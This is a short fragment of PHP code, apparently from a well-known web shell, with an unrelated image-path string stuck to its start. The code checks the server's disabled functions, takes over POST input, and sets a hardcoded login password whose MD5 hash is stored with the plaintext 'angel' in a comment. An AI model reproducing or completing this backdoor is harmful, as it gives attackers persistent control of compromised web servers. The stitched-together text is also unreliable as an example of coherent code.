 $dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel